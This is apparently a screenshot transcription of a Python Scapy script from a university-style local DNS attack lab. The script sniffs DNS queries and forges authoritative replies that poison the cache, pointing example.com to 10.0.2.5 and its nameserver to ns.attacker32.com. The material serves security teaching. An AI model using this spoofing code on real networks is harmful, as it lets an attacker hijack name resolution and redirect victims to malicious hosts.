 Open
attack3.py
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5 if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6 IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
7 UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
8 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
9 ttl=259200, rdata='10.0.2.5')
10 NSsec1=DNSRR(rrname='example.com',type='NS',ttl=259200,rdata='ns.attacker32.com')
11
12 DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
13 qdcount=1, ancount=1, nscount=1, arcount=0,an=Anssec,ns=NSsec1)
14 spoofpkt = IPpkt/UDPpkt/DNSpkt
15 send(spoofpkt)
16 f = 'udp and dst port 53'
17 pkt = sniff(iface='br-6afe61c421e7', filter=f, prn=spoof_dns)